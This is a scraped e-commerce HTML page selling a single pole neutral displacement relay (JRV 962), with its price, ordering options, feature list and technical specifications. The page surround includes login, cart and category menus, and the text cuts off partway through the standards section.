   <a href="https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fwww.jvselectronics.in%2Findex.php%3Froute%3Dextension%2Fmodule%2Fso_sociallogin%2FGoogleLogin&client_id=21690390667-tco9t3ca2o89d3sshkb2fmppoioq5mfq.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&access_type=offline&approval_prompt=force" class="btn btn-social-icon btn-sm btn-google-plus"><i class="fa fa-google fa-fw" aria-hidden="true"></i></a>
     <a href="https://www.facebook.com/v2.4/dialog/oauth?client_id=442675926063537&state=0b74d573c6312999bc00fe7e1c086a5f&response_type=code&sdk=php-sdk-5.5.0&redirect_uri=https%3A%2F%2Fwww.jvselectronics.in%2Findex.php%3Froute%3Dextension%2Fmodule%2Fso_sociallogin%2FFacebookLogin&scope=public_profile%2Cemail" class="btn btn-social-icon btn-sm btn-facebook"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a>
     <a href="https://www.jvselectronics.in/index.php?route=extension/module/so_sociallogin/TwitterLogin" class="btn btn-social-icon btn-sm btn-twitter"><i class="fa fa-twitter fa-fw" aria-hidden="true"></i></a>
     <a href="https://www.jvselectronics.in/index.php?route=extension/module/so_sociallogin/LinkedinLogin" class="btn btn-social-icon btn-sm btn-linkdin"><i class="fa fa-linkedin fa-fw" aria-hidden="true"></i></a>
   </div>
 </div>
  <div class="secondary ft-link-p"><a class="action remind" href="https://www.jvselectronics.in/index.php?route=account/forgotten"><span>Forgot Your Password?</span></a></div>
 <div class="actions-toolbar">
 <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
 </div>
 </fieldset>
 </form>
 </div>
 </div> 
 <div class="col-reg login-customer">
 <h2>NEW HERE?</h2>
                            <p class="note-reg">Registration is free and easy!</p>
                            <ul class="list-log">
                                <li>Faster checkout</li>
                                <li>Save multiple shipping addresses</li>
                                <li>View and track orders and more</li>
                            </ul>
 <a class="btn-reg-popup" title="Register" href="https://www.jvselectronics.in/index.php?route=account/register">Create an account</a>
 </div>
 <div style="clear:both;"></div>
 </div>
 </div>
 </div>
 <script type="text/javascript">
 jQuery(document).ready(function($) {
 var $window = $(window);
 function checkWidth() {
 var windowsize = $window.width();
 if (windowsize > 767) {
 $('a[href*="account/login"]').click(function (e) {
 e.preventDefault();
 $("#so_sociallogin").modal('show');
 });
 }
 }
 checkWidth();
 $(window).resize(checkWidth);
 });
 </script>
  


<div class="breadcrumbs ">
	<div class="container">
       <div class="current-name">	  
	    		    		     	  
	      			    
	      		  
	    	  
	      			    
	      		 
	        	Single Pole, Neutral Displacement Relay
	       	  
	    		  	</div>
      <ul class="breadcrumb">
                <li><a href="https://www.jvselectronics.in/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
                <li><a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=159">Single Pole, Neutral Displacement Relay</a></li>
              </ul>
    </div>
</div>



 

<div class="content-main container product-detail  desktop-offcanvas">
	<div class="row">
		
		
					
			
								    					    	
		<div id="content" class="product-view col-sm-12"> 
		
											
				

		<div class="content-product-mainheader clearfix"> 
			<div class="row">	
						<div class="content-product-left  col-md-5 col-sm-12 col-xs-12" >
									<div class="so-loadeding" ></div>
																
<div class="large-image  ">
	<img itemprop="image" class="product-image-zoom lazyload" data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/JRV962_-1000x1000.png" data-zoom-image="https://www.jvselectronics.in/image/cache/catalog/JRV962_-1000x1000.png" title="Single Pole, Neutral Displacement Relay" alt="Single Pole, Neutral Displacement Relay" />
</div>

<div id="thumb-slider" class="full_slider  contentslider" data-rtl="no" data-autoplay="no"  data-pagination="no" data-delay="4" data-speed="0.6" data-margin="10"  data-items_column0="5" data-items_column1="3" data-items_column2="5" data-items_column3="3" data-items_column4="3" data-arrows="yes" data-lazyload="yes" data-loop="no" data-hoverpause="yes">
			<div class="image-additional">
		<a data-index="0" class="img thumbnail " data-image="https://www.jvselectronics.in/image/cache/catalog/JRV962_-1000x1000.png" title="Single Pole, Neutral Displacement Relay">
			<img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/JRV962_-270x270.png" title="Single Pole, Neutral Displacement Relay" alt="Single Pole, Neutral Displacement Relay" />
		</a>
		</div>
		</ul>
</div>


<script type="text/javascript"><!--
	$(document).ready(function() {
		var zoomCollection = '.large-image img';
		$( zoomCollection ).elevateZoom({
			//value zoomType (window,inner,lens)
						zoomType        : "inner",
						lensSize    :'250',
			easing:false,
			scrollZoom : true,
			gallery:'thumb-slider',
			cursor: 'pointer',
			galleryActiveClass: "active",
		});
		$(zoomCollection).bind('touchstart', function(){
		    $(zoomCollection).unbind('touchmove');
		});
		
				$('.large-image img').magnificPopup({
			items: [
							{src: 'https://www.jvselectronics.in/image/cache/catalog/JRV962_-1000x1000.png'},
						],
			gallery: { enabled: true, preload: [0,2] },
			type: 'image',
			mainClass: 'mfp-fade',
			callbacks: {
				open: function() {
											var activeIndex = parseInt($('#thumb-slider .img.active').attr('data-index'));
										var magnificPopup = $.magnificPopup.instance;
					magnificPopup.goTo(activeIndex);
				}
			}

		});
			});
//--></script>

												</div>
        	
						<div class="content-product-right col-md-7 col-sm-12 col-xs-12" itemprop="offerDetails" itemscope itemtype="http://schema.org/Product">

				<div class="title-product">
						 <h1 itemprop="name">Single Pole, Neutral Displacement Relay</h1>
					</div>
				
														<div class="box-review"  itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
												
						<div class="rating">
							<div class="rating-box">
															<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>															<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>															<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>															<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>															<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>														</div>
						</div>
						<a class="reviews_button" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a>
											
					</div>
					
														<div class="product_page_price price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
													<span class="price-new">
								<span itemprop="price" content="" id="price-old"> 
  
  
  
 ₹8,008.00 
  
  
  
 </span>
								<meta itemprop="priceCurrency" content="" />
							</span>

												
						 

						 
 					 
					</div>
										

				 	

				<div class="product-box-desc">
					<div class="inner-box-desc">

												
												<div class="model"><span>Product Code: </span> JRV 962</div>
												
												<div class="time_line"><p><span>Time line :</span>Products will be shipped within 3 weeks from the date of order</p></div>
						<div class="stock"><span> Stock </span> <i class="fa fa-check-square-o"></i> In Stock</div>
                        
					</div>	

					<div class="inner-box-viewed ">
						<span>Viewed</span> <i class="fa fa-eye" ></i> 7658 times
					</div>	
					
					
				</div>
				
			

												
				
				<div id="product">	
					 
					<h3>Available Options</h3>
 
  
 
											
												
						
						
												<div class="form-group required ">
						  <label class="control-label" for="input-option243">Rated Current</label>
						  <input type="text" name="option[243]" value="Not Applicable" placeholder="Rated Current" id="input-option243" class="form-control" />
						</div>
						
						
						
						
												
												
											
												<div class="form-group required ">
							<label class="control-label" for="input-option244">Rated Voltage</label>
							<select name="option[244]" id="input-option244" class="form-control width50">
								<option value=""> --- Please Select --- </option>
															<option value="421">63.5V AC
																</option>
															<option value="422">110V AC
																</option>
													  </select>
						</div>
												
						
						
						
						
						
						
												
												
											
												<div class="form-group required ">
							<label class="control-label" for="input-option245">Auxiliary Voltage</label>
							<select name="option[245]" id="input-option245" class="form-control width50">
								<option value=""> --- Please Select --- </option>
															<option value="424">30V DC (20V to 60V DC)
																</option>
															<option value="423">80 to 260V AC / DC
																</option>
													  </select>
						</div>
												
						
						
						
						
						
						
												
												
										
					<div class="box-cart clearfix form-group">
											  
						<div class="form-group box-info-product">
							<div class="option quantity">
								<label class="control-label" for="input-quantity">Qty</label>
								<div class="input-group quantity-control">
									  <span class="input-group-addon product_quantity_down fa fa-minus"></span>
									  <input class="form-control" type="text" name="quantity" value="1" />
									  <input type="hidden" name="product_id" value="159" />								  
									  <span class="input-group-addon product_quantity_up fa fa-plus"></span>
								</div>
							</div>
							<div class="detail-action">
																<div class="cart">
									<input type="button" value="Add to Cart" data-loading-text="Loading..." id="button-cart" class="btn btn-mega">
									
									<input type="button" value="Buy Now" data-loading-text="Loading..." id="button-checkout" class="btn btn-checkout " />
								</div>
								<div class="add-to-links wish_comp">
									<ul class="blank list-inline">
										<li class="wishlist">
											<a onclick="wishlist.add(159);"><i class="fa fa-heart"></i> Add to wishlist</a>
										</li>
										<li class="compare">
											<a onclick="compare.add(159);"><i class="fa fa-retweet"></i> Add to compare</a>
										</li>
										
									</ul>
								</div>
								
							</div>
						</div>

						<div class="clearfix"></div>
											</div>

										<div class="form-group social-share clearfix">
						<div class="title-share">Share This</div>
<div class="wrap-content"><div class="addthis_inline_share_toolbox"></div></div>
					</div>
										<!-- Go to www.addthis.com/dashboard to customize your tools -->
					<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-529be2200cc72db5"></script>
					
					 
				</div>
					
			</div>
						</div>
		</div>

						<div class="content-product-maintop form-group clearfix">
			
<div id="so-groups" class="right so-groups-sticky hidden-xs" style="top: 196px">
		<a class="sticky-categories" data-target="popup" data-popup="#popup-categories"><span>Categories</span><i class="fa fa-align-justify"></i></a>
			<a class="sticky-mycart" data-target="popup" data-popup="#popup-mycart"><span>Cart</span><i class="fa fa-shopping-cart"></i></a>
			<a class="sticky-myaccount" data-target="popup" data-popup="#popup-myaccount"><span>Account</span><i class="fa fa-user"></i></a>
			<a class="sticky-mysearch" data-target="popup" data-popup="#popup-mysearch"><span>Search</span><i class="fa fa-search"></i></a>
			<a class="sticky-recent" data-target="popup" data-popup="#popup-recent"><span>Recent View</span><i class="fa fa-recent"></i></a>
		
		<div class="popup popup-categories popup-hidden" id="popup-categories">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-header">
						<span><i class="fa fa-align-justify"></i>All Categories</span>
						<a class="popup-close" data-target="popup-close" data-popup-close="#popup-categories">&times;</a>
					</div>
					<div class="popup-content">
												<div class="nav-secondary">
							<ul>
																										<li>
																					<span class="nav-action">
												<i class="fa fa-plus more"></i>
												<i class="fa fa-minus less"></i>
											</span>
																				<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89"><i class="fa fa-chevron-down nav-arrow"></i>Products Category</a>
																					<ul class="level-2">
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_81"><i class="fa fa-chevron-right flip nav-arrow"></i>Earth Leakage Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_82"><i class="fa fa-chevron-right flip nav-arrow"></i>Electromechanical Auxiliary &amp; High Speed Tripping Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_84"><i class="fa fa-chevron-right flip nav-arrow"></i>Electronic Hooters</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_87"><i class="fa fa-chevron-right flip nav-arrow"></i>LED Indicating Lamps</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_96"><i class="fa fa-chevron-right flip nav-arrow"></i>LED Semaphore Indicators</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_91"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Directional / Non-directional, Non-Communicable Current Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_92"><i class="fa fa-chevron-right flip nav-arrow"></i>MICRO PROCESSOR BASED INSTANTANEOUS / DEFINITE TIME AC VOLTAGE RELAYS</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_74"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Multi Shot, Auto Reclose Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_71"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Neutral Earth Resistor Monitoring Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_73"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based PT Fuse Failure Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_77"><i class="fa fa-chevron-right flip nav-arrow"></i>MICRO PROCESSOR BASED RESTRICTED E/F RELAYS</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_72"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Trip Circuit Supervision Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_90"><i class="fa fa-chevron-right flip nav-arrow"></i>Numerical Check Synchronizing Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_66"><i class="fa fa-chevron-right flip nav-arrow"></i>Numerical Directional / Non-directional, Non-Communicable Current Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_64"><i class="fa fa-chevron-right flip nav-arrow"></i>Numerical Non-directional Inverse Time Current Relays Without Communication</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_98"><i class="fa fa-chevron-right flip nav-arrow"></i>NUMERICAL OVERFLUX RELAYS</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_79"><i class="fa fa-chevron-right flip nav-arrow"></i>Numerical Transformer Differential Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_83"><i class="fa fa-chevron-right flip nav-arrow"></i>Panel Accessories</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_88"><i class="fa fa-chevron-right flip nav-arrow"></i>Push Buttons</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_85"><i class="fa fa-chevron-right flip nav-arrow"></i>Semaphore Indicators</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_93"><i class="fa fa-chevron-right flip nav-arrow"></i>Terminal Blocks &amp; Plugs for Testing</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_80"><i class="fa fa-chevron-right flip nav-arrow"></i>Time Delay Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_78"><i class="fa fa-chevron-right flip nav-arrow"></i>Two Stage Frequency Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_63"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Inverse Time Non- Directional, Non-communicable Current Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_76"><i class="fa fa-chevron-right flip nav-arrow"></i>Non-directional Inverse Time Current Relays With/without Communication</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_65"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Inverse Time Non-directional, Non-communicable Current Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_68"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Instantaneous / Definite Time Ac Voltage  Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_67"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Instantaneous / Definite Time Battery E/F  Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_62"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Instantaneous / Definite Time Current Relays</a>
																											</li>
																																						<li>
																												<a href="https://www.jvselectronics.in/index.php?route=product/category&amp;path=89_70"><i class="fa fa-chevron-right flip nav-arrow"></i>Micro Processor Based Instantaneous / Definite Time Dc Voltage  Relays</a>
																											</li>
																							</ul>
																			</li>
															</ul>
						</div>
											</div>
				</div>
			</div>
		</div>
	</div>
	
		<div class="popup popup-mycart popup-hidden" id="popup-mycart">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-shopping-cart"></i>Shopping Cart</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-mycart">&times;</a>
						</div>
						<div class="popup-content">
							<div class="cart-header">
																	<div class="notification gray">
										<i class="fa fa-shopping-cart info-icon"></i>
										<p>Your shopping cart is empty!</p>
									</div>
															</div>
						</div>			
					</div>
				</div>
			</div>
		</div>
	</div>
	
		<div class="popup popup-myaccount popup-hidden" id="popup-myaccount">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-user"></i>My Account</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-myaccount">&times;</a>
						</div>
						<div class="popup-content">
							<div class="form-content">
								<div class="row space">
									<div class="col col-sm-6 col-xs-12">
										<div class="form-box">
											<form action="https://www.jvselectronics.in/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="sticky-form-currency">
												<label class="label-top" for="input-language"><span>Currency</span></label>
												<select name="select-currency" id="input-currency" class="field icon dark arrow">
																																										<option value="INR"  selected="selected" >₹ Indian rupee</option>
																																																								<option value="GBP" >£ Pound Sterling</option>
																																																								<option value="SGD" >S$ Singapore Dollar</option>
																																																								<option value="AED" >د.إ UAE AED</option>
																																																								<option value="USD" >$ US Dollar</option>
																																
												</select>
												<input type="hidden" name="code" value="">
												<input type="hidden" name="redirect" value="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=159">
											</form>
										</div>
									</div>
									<div class="col col-sm-6 col-xs-12">
										<div class="form-box">
											<form action="https://www.jvselectronics.in/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="sticky-form-language">
												<label class="label-top" for="input-language"><span>Language</span></label>
												<select name="select-language" id="input-language" class="field icon dark arrow">
																																										<option value="en-gb" selected="selected">English</option>
																																							</select>
												<input type="hidden" name="code" value="">
												<input type="hidden" name="redirect" value="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=159">
											</form>
										</div>
									</div>
									<div class="col col-sm-12">
										<div class="form-box">
											<div class="hr show"></div>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://www.jvselectronics.in/index.php?route=account/order">
												<span class="ico ico-32 ico-sm"><i class="fa fa-history"></i></span><br>
												<span class="account-txt">History</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://www.jvselectronics.in/index.php?route=checkout/cart">
												<span class="ico ico-32 ico-sm"><i class="fa fa-shoppingcart"></i></span><br>
												<span class="account-txt">Shopping Cart</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://www.jvselectronics.in/index.php?route=account/register">
												<span class="ico ico-32 ico-sm"><i class="fa fa-register"></i></span><br>
												<span class="account-txt">Register</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://www.jvselectronics.in/index.php?route=account/account">
												<span class="ico ico-32 ico-sm"><i class="fa fa-account"></i></span><br>
												<span class="account-txt">Account</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://www.jvselectronics.in/index.php?route=account/download">
												<span class="ico ico-32 ico-sm"><i class="fa fa-download"></i></span><br>
												<span class="account-txt">Download</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://www.jvselectronics.in/index.php?route=account/login">
												<span class="ico ico-32 ico-sm"><i class="fa fa-login"></i></span><br>
												<span class="account-txt">Login</span>
											</a>
										</div>
									</div>
								</div>
							</div>
							<div class="clear"></div>
						</div>					
					</div>
				</div>
			</div>
		</div>
	</div>
	
		<div class="popup popup-mysearch popup-hidden" id="popup-mysearch">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-search"></i>Search</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-mysearch">&times;</a>
						</div>
						<div class="popup-content">
							<div class="form-content">
								<div class="row space">
									<div class="col">
										<div class="form-box">
											<input type="text" name="search" value="" placeholder="Search" id="input-search" class="field" />
											<i class="fa fa-search sbmsearch"></i>
										</div>
									</div>
									<div class="col">
										<div class="form-box">
											<button type="button" id="button-search" class="btn button-search">Search</button>
										</div>
									</div>
								</div>
							</div>
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
		<div class="popup popup-recent popup-hidden" id="popup-recent">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-recent"></i>Recent View Products</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-recent">&times;</a>
						</div>
						<div class="popup-content">
							<div class="form-content">
								<div class="row space">
																														<div class="col col-sm-4 col-xs-6">
												<div class="form-box">
													<div class="item">
				                                        <div class="product-thumb transition">
								                        	<div class="image">
								                        																																		<a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=159">
																	<img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/cache/catalog/JRV962_-270x270.png" alt="Single Pole, Neutral Displacement Relay" >
																</a>
								                         	</div>
									                        <div class="caption">
		                                                        <h4 class="font-ct"><a href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=159" title="Single Pole, Neutral Displacement Relay" >Single Pole, Neutral Displacement Relay</a></h4>		                                                        			                                                        <p class="price">
			                                                        											                                	<span class="price-new">₹8,008.00</span>
										                                										                            </p>
		                                                    			                                                    </div>
		                                                    <div class="button-group">
		                                                    	<button type="button" onclick="cart.add('159');">
		                                                    		<span class="">Add To Cart</span>
		                                                    	</button>
		                                                    </div>
			                                            </div>
				                                    </div>
												</div>
											</div>
																											</div>
							</div>
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>

<script type="text/javascript">
	
	function _SoQuickView(){
		var windowWidth = window.innerWidth || document.documentElement.clientWidth;
		if (windowWidth > 1200 ) {
			var $item_class = $('.so-quickview');
			if ($item_class.length > 0) {
				for (var i = 0; i < $item_class.length; i++) {
					if($($item_class[i]).find('.quickview_handler').length <= 0){
						var $product_id = $($item_class[i]).find('a', $(this)).attr('data-product');
						if($.isNumeric($product_id) ){
							var _quickviewbutton = "<a class='visible-lg btn-button quickview quickview_handler' href='https://www.jvselectronics.in/index.php?route=extension/soconfig/quickview&amp;product_id="+$product_id+"' title=\"Quick view\" data-title =\"Quick view\" data-fancybox-type=\"iframe\" ><i class=\"fa fa-eye\"></i><span>Quick view</span></a>";
							$($item_class[i]).append(_quickviewbutton);
						}
					}
				}
			}
		}
		
	}

	jQuery(document).ready(function ($) {
		_SoQuickView();
		// Hide tooltip when clicking on it
		var hasTooltip = $("[data-toggle='tooltip']").tooltip({container: 'body'});
		hasTooltip.on('click', function () {
				$(this).tooltip('hide')
		});
	});

	
</script>

		</div>
				<div class="content-product-mainbody clearfix row">
			
										
		    <div class="content-product-content col-sm-12">
				<div class="content-product-midde clearfix">
																									 					
					<div class="producttab ">
						<div class="tabsslider   horizontal-tabs  col-xs-12">
																					<ul class="nav nav-tabs font-sn">
								<li class="active"><a data-toggle="tab" href="#tab-description">Description</a></li>
								
					         
					            					           	 <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
					            								
								
								
																
																
							</ul>

														
							<div class="tab-content  col-xs-12">
								<div class="tab-pane active" id="tab-description">
									
									
						            <h3 class="product-property-title" > Product Description</h3>
						            <div id="collapse-description" class="desc-collapse showup">
										<ul class="nav nav-tabs">
    <li class="active"><a data-toggle="tab" href="#home" aria-expanded="false">FEATURES</a></li>
    <li class=""><a data-toggle="tab" href="#menu2" aria-expanded="false">TECH SPEC.</a></li>
    <li class=""><a data-toggle="tab" href="#menu3" aria-expanded="true">ORDERING INFORMATION </a></li>
    <li class=""><a data-toggle="tab" href="#menu4" aria-expanded="true">DOWNLOADS</a></li>
</ul>

<div class="tab-content">
    <div id="home" class="tab-pane fade in active">
        <div class="prd_cnt_div flt">

            <div class="col-sm-12">
                    <div class="prd_inn_wrp flt">
                    <div class="prd_cnt_head flt">Features</div>
                    <div class="prd_cnt_dsc flt">
                        <ul>
                          <li>Software based design</li>
                        <li>   Instantaneous/ Definite time selection</li>
<li>   Wide setting range</li>
<li>   Wide auxiliary range</li>

                        </ul>
                    </div>
                  </div>

            </div>

            <div class="col-sm-12">
                <div class="prd_inn_wrp flt">
                    <div class="prd_cnt_head flt">APPLICATION</div>
                    <div class="prd_cnt_dsc flt">Earth fault protection in transformer generator motor and capacitor banks.</div>
                </div>
            </div>

            <div class="col-sm-12">
                <div class="prd_inn_wrp flt">
                    <div class="prd_cnt_head flt">PRINCIPLE OF OPERATION</div>
                    <div class="prd_cnt_dsc flt">
                      The sensing Voltage is applied to the input terminals of the relay. 
                      The applied voltage is amplified
and fed to a Voltage Comparator. Output of the comparator is applied to the processor. The
Program residing in the CPU performs the function of measurement and extends a trip signal
after the set time delay is reached. The Relay contacts are self reset type and indications are
latched. The RESET button provided on the front of relay to clear these latched indications. The
TEST button is provided to test the relay contacts for the trip and alarm circuits.
                    </div>
                </div>
            </div>
            
        </div>
    </div>
    <div id="menu2" class="tab-pane fade">
        <div class="prd_cnt_div flt">
            <div class="prd_cnt_head flt"></div>
            <div class="prd_cnt_dsc flt">
                <div class="prd_cnt_div flt">
                    <div class="prd_inn_wrp flt">
                        <div class="col-sm-6">
                        <div class="prd_cnt_dsc flt">
                            <b>Ratings</b>
                            <div class="prd_main">
                                <div class="prd_sub">Voltage rating  <span>:</span></div><div class="prd_sub"> 63.5V / 110V AC
 </div>
                            </div>
                            
                            <div class="prd_main">
                                <div class="prd_sub">Auxiliary Supply <span>:</span></div><div class="prd_sub"> 30V DC (20V to 60V DC)<br>
          80 to 260V AC / DC</div>
                            </div>
                            <b>Settings</b>
                            <div class="prd_main">
                                <div class="prd_sub">Voltage setting     <span>:</span></div><div class="prd_sub"> 2.5% to 80% in steps of 2.5%

</div>
                            </div>
                            <div class="prd_main">
                                <div class="prd_sub">
  Definite time <span>:</span></div><div class="prd_sub">0.1 to 25sec in steps of 0.1sec
</div>
                            </div>
                            <b>Over Load Ratings </b>
                            <div class="prd_main">
                                <div class="prd_sub">Voltage input     <span>:</span></div><div class="prd_sub"> 2 times rated continuous</div>
                            </div>
                            <b>Burden</b>
                            <div class="prd_main">
                                <div class="prd_sub">Voltage input  <span>:</span></div><div class="prd_sub">Less than 2VA at rated
</div>
                            </div>
                            <div class="prd_main">
                                <div class="prd_sub">Auxiliary supply <span>:</span></div><div class="prd_sub">Less than 2W( Non operated)<br>
          Less than 5W(Operated) 


</div>
                            </div>


                            <b>Accuracy</b>
                            <div class="prd_main">
                                <div class="prd_sub">Operating value   <span>:</span></div><div class="prd_sub">+/- 5% 

</div>
                            </div>
                            <div class="prd_main">
                                <div class="prd_sub">Operating time  <span>:</span></div><div class="prd_sub">+/- 5% or +/- 30msec</div>
                            </div>

                            <div class="prd_main">
                                <div class="prd_sub">Instantaneous time <span>:</span></div><div class="prd_sub">Less than 40msec</div>
                            </div>


                        </div>

                    </div>
                    <div class="col-sm-6">
                        <div class="prd_cnt_dsc flt">
                             <b>Contact Ratings</b>
                            <div class="prd_main">
                                <div class="prd_sub">contacts 1&amp;2 <span>:</span></div><div class="prd_sub"> 5A at 24V DC / 230V AC
</div>
                            </div>
                            <b>Contact Durability</b>

                            <div class="prd_main">
                                <div class="prd_sub">Unloaded contact <span>:</span></div><div class="prd_sub"> 20,000 operations</div>
                            </div>

                            <div class="prd_main">
                                <div class="prd_sub">
  Loaded contact       <span>:</span></div><div class="prd_sub"> 10,000 operations</div>
                            </div>

                              <b>MECHANICAL DESIGN</b>
                            <div class="prd_main">
                                <div class="prd_sub">Weight<span>:</span></div><div class="prd_sub">Approx. 500 gms
</div>
                            </div>
                            <div class="prd_main">
                                <div class="prd_sub"> Case Size <span>:</span></div><div class="prd_sub"> 96 mm sq, depth 105mm


</div>
                            </div>
                            
                            <div class="prd_main">
                                <div class="prd_sub"> Installation  <span>:</span></div><div class="prd_sub"> Flush mounting


</div>
                            </div>

                            <div class="prd_main">
                                <div class="prd_sub"> Panel cutout  <span>:</span></div><div class="prd_sub"> 92x92 mm


</div>
                            </div>


                            <b>STANDARD COMPLIANCE</b>
                            <div class="prd_main">
                                <div class="prd_sub">Accuracy Test <span>:</span></div><div class="prd_sub">ICC 60255-151 </div>
                            </div>
                            <div class="prd_main">
